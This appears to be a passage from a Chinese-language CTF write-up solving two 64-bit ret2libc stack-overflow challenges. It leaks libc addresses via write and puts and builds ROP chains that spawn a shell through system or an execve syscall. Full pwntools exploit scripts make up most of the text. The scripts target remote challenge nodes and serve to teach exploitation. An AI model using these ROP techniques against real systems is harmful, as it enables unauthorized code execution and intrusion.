#payload2 = cyclic(0x30+8) + p64(ret) + p64(binsh + libc_base) + p64(libc_base+libc.sym["system"])
payload2 = cyclic(0x30+8) + p64(pop_rdi+1)  + p64(pop_rdi) + p64(binsh + libc_base) + p64(libc_base + libc.sym["system"])
io.recvline()
io.sendline(payload2)
io.interactive()
|
ret2libc
P9.zip
checksec:

64位,开NX保护,关canary、PIE保护。

栈溢出需要填充0x40+8,且程序目前只有write函数可以泄露。
1
2
3
4
5
|
// attributes: thunk
ssize_t write(int fd, const void *buf, size_t n)
{
  return write(fd, buf, n);
}
|

找到了write_plt的地址了。
接下来编写exp时,gadget的地址自行查询了。
那么在泄露write函数时,有三个变量,就应该需要pop_rdi_rsi_rdx_ret这一个gadget,但真的有这一个gadget吗?

可以看到是缺失一个rdx寄存器的gadget的,而这个寄存器刚好控制的是write函数的size大小限制,我们上传的内容只要不是很大的话,还是可以忽略的,主要还是前面两个寄存器控制的变量比较重要。
但是有rdi寄存器的gadget只有一个,还是带有r15的,这可怎么办?
在二进制文件中,很难直接找到完美的 pop rsi; ret gadget(仅弹出 rsi 并返回),更多时候会遇到 pop rsi; pop r15; ret 这类 gadget(连续弹出两个寄存器)。
使用这个 gadget 时,必须在栈上提供 两个值:第一个给 rsi(有用参数),第二个给 r15(无用,但必须填充以让 ret 正确取地址),p64(0) 被弹出到 r15(仅占位,值可以是任意的,通常用 0 或垃圾数据)。这样子pop rsi; pop r15; ret⇔ pop rsi; ret了。
payload1:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
from pwn import *
#io=process("./main")
context(os="linux",arch="amd64",log_level="debug")
io = connect('node6.anna.nssctf.cn', 25379)
libc = ELF("./libc.so.6")
elf = ELF("./main")
main = elf.sym['main']
pop_rdi = 0x0000000000401283
pop_rsi_r15 = 0x0000000000401281
write_plt = elf.plt['write']
write_got = elf.got['write']

payload1 = cyclic(0x40+8) + p64(pop_rdi+1) + p64(pop_rdi) + p64(1) + p64(pop_rsi_r15) + p64(write_got) + p64(0) + p64(write_plt) + p64(main)
io.recvline()
io.sendline(payload1)
|
这时候已经泄露了write的真实地址了,然后我们就泄露libc的偏移量反推出程序的基地址,最后得出其它函数在这个“main”程序的真实地址、进行调用从而getshell得flag。
得出基地址:
1
2
3
4
|
io.recvuntil("OK! Bye~")
write_read_address = u64(io.recv(8))
libc_base = write_read_address - libc.sym['write']
print(hex(libc_base))
|
构造ROP链执行system("/bin/sh");后门函数:
payload2:
1
2
3
4
5
6
7
8
|
io.recvuntil("OK! Bye~")
write_read_address = u64(io.recv(8))
libc_base = write_read_address - libc.sym['write']
print(hex(libc_base))
system = libc_base + libc.sym['system']
binsh_offset = next(libc.search(b"/bin/sh"))
binsh = libc_base + binsh_offset
payload2 = cyclic(0x40+8) + p64(pop_rdi+1) + p64(pop_rdi) + p64(binsh) + p64(system)
|
exp:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
from pwn import *
#io=process("./main")
context(os="linux",arch="amd64",log_level="debug")
io = connect('node6.anna.nssctf.cn', 25379)
libc = ELF("./libc.so.6")
elf = ELF("./main")
main = elf.sym['main']
pop_rdi = 0x0000000000401283
pop_rsi_r15 = 0x0000000000401281
write_plt = elf.plt['write']
write_got = elf.got['write']
payload1 = cyclic(0x40+8) + p64(pop_rdi+1) + p64(pop_rdi) + p64(1) + p64(pop_rsi_r15) + p64(write_got) + p64(0) + p64(write_plt) + p64(main)
io.recvline()
io.sendline(payload1)
io.recvuntil("OK! Bye~")
write_read_address = u64(io.recv(8))
libc_base = write_read_address - libc.sym['write']
print(hex(libc_base))
system = libc_base + libc.sym['system']
binsh_offset = next(libc.search(b"/bin/sh"))
binsh = libc_base + binsh_offset
payload2 = cyclic(0x40+8) + p64(pop_rdi+1) + p64(pop_rdi) + p64(binsh) + p64(system)
io.sendline(payload2)
io.interactive()
|
综合练习
P10.zip
先给各位大佬抛出个问题,求解决:为什么调用不了system函数去getshell?调试不了栈对齐...
exp:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
from pwn import *
#io=process("./main")
context(os="linux",arch="amd64",log_level="debug")
io = remote('node6.anna.nssctf.cn', 24302)
libc = ELF("./libc.so.6")
elf = ELF("./main")
main = elf.sym['main']
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
binsh_offset = next(libc.search(b"/bin/sh"))
pop_rdi = 0x000000000040122b
payload1 = cyclic(0x30+8) + p64(pop_rdi+1) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main)
io.recvuntil(b"No system now. Tell me!\n")
io.sendline(payload1)
io.recvline()
puts_read_address = u64(io.recvuntil("\n", drop=True).ljust(0x8, b'\x00'))
libc_base = puts_read_address - libc.sym['puts']
system = libc_base + libc.sym['system']
binsh = binsh_offset + libc_base
io.recvuntil(b"No system now. Tell me!\n")
payload2 = cyclic(0x30+8) + p64(pop_rdi+1) + p64(pop_rdi) + p64(binsh) + p64(system)
io.sendline(payload2)
io.interactive()
|
checksec:

64位半开RELRO、关闭canary、PIE保护、全开NX保护。

IDA64位分析:

有栈溢出漏洞,填充0x30+8,给了提示说没有system函数,还需要我们泄露基地址,构造ROP。
大致思路就是泄露puts函数的地址,结合libc的偏移量得出程序的函数基地址,再反推出其他函数在程序的真实地址,从而进行调用。
泄露puts函数地址:


puts的got表和plt表的地址都知道了。
payload1:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
from pwn import *
#io = process('./main')
io = remote('node6.anna.nssctf.cn', 25478)
libc = ELF("./libc.so.6")
elf = ELF("./main")
puts_plt = 0x0000000000401030
puts_got = 0x0000000000404018
binsh_offset = 0x1b75aa
main = elf.sym['main']
pop_rdi = 0x000000000040122b
payload1 = cyclic(0x30+8) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main)
io.sendline(payload1)
|
泄露完之后接收地址,算出基地址libc_base:
1
2
3
4
|
puts_read_address = u64(io.recvuntil("/n", drop = True),ljust(0x8,b'\00'))
libc_base = puts_real_address - libc.sym['puts']
print(hex(libc_base))
binsh = libc_base + binsh_offset
|
我起初的思路是想调用system函数的,但不知为何栈一直对不齐,各位师傅可以去开头那看一下我的exp,那现在我只能用syscall函数了......也就是调用execve函数。
直接调用 syscall 对栈对齐的要求远没有 system 函数严格,核心原因是 两者的执行层级和依赖不同:system 是 libc 封装的函数,内部有栈帧约束;而 syscall 是直接触发内核指令,对用户态栈的对齐要求极低。
用 syscall 触发 execve("/bin/sh", 0, 0),哪怕 ROP 链中没有刻意加 ret 对齐,也能正常getshell。
那么现在我们了解一下这个execve函数:execve("/bin/sh", 0, 0)
1
2
3
4
5
|
rax 0x3b
rdi "/bin/sh"
rsi 0
rdx 0
syscall
|
那我们就需要有这些寄存器的gadget了。

在程序中找到一个有r15寄存器的gadget,这不合我们要求,当然我们可以覆盖掉,题目给了libc.so.6文件,我们又求出了基地址,可以用libc的gadget偏移量——pop rsi ; ret,这样就不用再去覆盖了。
那这个有rax的gadget也是这样:

没有单独的rdx啊,随便挑一个都可以,把用不到的寄存器都覆盖掉就好。

syscall:

1
2
3
4
5
|
pop_rax_offset = 0x000000000004a550
pop_rsi_offset = 0x0000000000027529
pop_rdx_pop_rbx_offset = 0x00000000001626d6
pop_rdi = 0x000000000040122b
syscall_offset = 0x000000000002584d
|
那么payload2:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
io.recvline()
puts_addr = u64(io.recvuntil("\n",drop=True).ljust(0x8,b'\x00'))
libc_base = puts_addr - libc.sym['puts']
print(hex(libc_base))
binsh = libc_base + binsh_offset

pop_rax_offset = 0x000000000004a550
pop_rsi_offset = 0x0000000000027529
pop_rdx_pop_rbx_offset = 0x00000000001626d6
pop_rdi = 0x000000000040122b
syscall_offset = 0x000000000002584d
#这几个gadget都是源自libc.so.6,都是偏移量,需要加上程序基地址才能得出可用的真实地址
syscall = libc_base + syscall_offset
payload2 = cyclic(0x30+8) + p64(pop_rdi) + p64(binsh) + p64(pop_rsi_offset+libc_base) + p64(0) + p64(pop_rdx_pop_rbx_offset+libc_base) + p64(0) + p64(0) + p64(pop_rax_offset+libc_base) + p64(0x3b) + p64(syscall)
#0x3b是execve函数的系统调用号——execve("/bin/sh", 0, 0)
"""
rax 0x3b
rdi "/bin/sh"
rsi 0
rdx 0
syscall
"""
#需要注意的是,libc中查询得到的含rdx的gadget并不是单独的,需要多一个p64(0)将其覆盖
#gdb.attach(io)
io.sendline(payload2)
io.interactive()
|
完整exp:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
from pwn import *
#io = process('./main')
io = remote('node6.anna.nssctf.cn', 24302)
libc = ELF("./libc.so.6")
elf = ELF("./main")
puts_plt = 0x0000000000401030
puts_got = 0x0000000000404018
binsh_offset = 0x1b75aa
main = elf.sym['main']
pop_rdi = 0x000000000040122b
payload1 = cyclic(0x30+8) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main)
io.recvline()
io.sendline(payload1)
io.recvline()
puts_addr = u64(io.recvuntil("\n",drop=True).ljust(0x8,b'\x00'))
libc_base = puts_addr - libc.sym['puts']
print(hex(libc_base))
binsh = libc_base + binsh_offset
pop_rax_offset = 0x000000000004a550
pop_rsi_offset = 0x0000000000027529
pop_rdx_pop_rbx_offset = 0x00000000001626d6
pop_rdi = 0x000000000040122b
syscall_offset = 0x000000000002584d
syscall = libc_base + syscall_offset
payload2 = cyclic(0x30+8) + p64(pop_rdi) + p64(binsh) + p64(pop_rsi_offset+libc_base) + p64(0) + p64(pop_rdx_pop_rbx_offset+libc_base) + p64(0) + p64(0) + p64(pop_rax_offset+libc_base) + p64(0x3b) + p64(syscall)
#gdb.attach(io)
io.sendline(payload2)
io.interactive()
|
总结
这十道题说实话质量还不错,体验感很棒。
官网有官方WP,我这只是个人WP,有些许区别,感兴趣的师傅可以一起在在评论区交流😄!
